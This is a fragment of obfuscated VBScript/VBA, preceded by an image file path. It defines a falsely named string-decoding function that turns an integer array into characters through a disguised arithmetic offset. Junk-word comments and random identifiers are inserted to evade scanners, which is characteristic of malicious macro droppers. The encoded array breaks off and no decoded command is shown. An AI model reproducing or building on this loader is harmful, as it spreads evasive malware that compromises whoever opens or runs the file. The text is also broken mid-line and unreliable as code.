 Function polymerase(Iztv)
eHF201=1:GcoZG=9
' Stokes130 gunsling savant Cobb shag maze impassion strap fag131 apply procreate Gemini diocesan slog suppo
sable698 hasten,
WNh = lbound(Iztv)
' Delilah collegian Hebrides Triangulum auxiliary omnivorous arpeggio Abel Triceratops extraneous Keynesian
Leigh belie eventful Nikolai
Iqe = ubound(Iztv)
for gmG = WNh to Iqe
Randomize
if Iztv(gmG) = 999999 Then
KkF = KkF & ChrW(Int((eHF201-GcoZG+1)*Rnd+GcoZG))
Else
KkF = KkF & ChrW(Iztv(gmG) - ((6842 - 6781.0) - (89 + (-(37 + (0.0))))))
REM rusk hiss Fallopian tray USPS Moloch sigma cardiology marksman swishy Elaine seventh skyline molecular o
riole Garcia tableau cusp
End if
' invalidate Hyde trap refuge phenotype import stain dram salvage metro Giovanni cage crossword raindrop gru
b behead aerie referred lever
Next
polymerase = KkF
End Function
const Bz = 243
NLd = Array(dj,HG,Rk,hZ,dj,Pe,T48,EE,SU,My,l212,l212,HG,A,m203,C,By,J276,EN,g32,9,of,Bp,J276,EN,k378,WS,mM,n
,uB,l212,n501,Pe,D765,m,iS939,Rm,g32,Tj,10,C,km,Xp,WS,m157,Rm,g32,Tj,10,HG,Rk,B,EE,Oh,vx,l212,l212,Pe,u85,13